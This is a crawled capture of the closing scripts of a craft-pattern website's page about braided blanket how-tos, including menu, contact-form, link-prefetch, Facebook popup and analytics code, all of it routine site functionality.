jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bu67H6LuVpgmkjt3ieBzXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769134043645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js
body_size: 105
content:
 $.noConflict();

jQuery(document).ready(function($) {

		function createCookie(name,value,days,hours) {

		if (days) {

			var date = new Date();

			date.setTime(date.getTime()+(days*hours*60*1000));

			var expires = "; expires="+date.toGMTString();

		}

		else var expires = "";

		document.cookie = name+"="+value+expires+"; path=/";

		}



	function readCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for(var i=0;i < ca.length;i++) {

			var c = ca[i];

			while (c.charAt(0)==' ') c = c.substring(1,c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

		}

		return null;

	}

    

if(readCookie("itfbappl_popupShown_in_day") == null) {

    // Create cookie for 1 day

	var delay = $("#itfbppl_overlay").data('delay');

	var frequency = $("#itfbppl_overlay").data('show-once');

	var overlay_close = $("#itfbppl_overlay").data('close-overlay');

    setTimeout(function(){

	if(frequency == 1){

	createCookie("itfbappl_popupShown_in_day", 1, 1,24);

	}else{

	createCookie("itfbappl_popupShown_in_day", 1, 1,0);

	}

	$("#itfbppl_overlay").show();

	$(".itfbppl_lightbox").toggleClass('afbppl-effect-zoomout-normal');

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-reverse");

	$(".itfbppl_lightbox").css({

                    "-webkit-animation-play-state": "running",

                    "-moz-animation-play-state": "running",

                    "-o-animation-play-state": "running",

                    "-ms-animation-play-state": "running",

                    "animation-play-state": "running"

                });

	$(".itfbppl_overlay_close").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	

	if(overlay_close == '1'){

	$(".itfbppl_overlay").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	}

	

   },delay);

 }  

});







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=55362013&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guidepatterns.com%2F11-braided-blanket-how-tos.php&ul=en-us%40posix&dt=11%20Braided%20Blanket%20How-to%E2%80%99s%20-%20Guide%20Patterns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=811484426&gjid=1739525545&cid=1408915276.1769134043&tid=UA-60039792-1&_gid=1043524862.1769134043&_r=1&_slc=1&z=1061204023
body_size: -452
content:
2,cG-748TG7EWEJ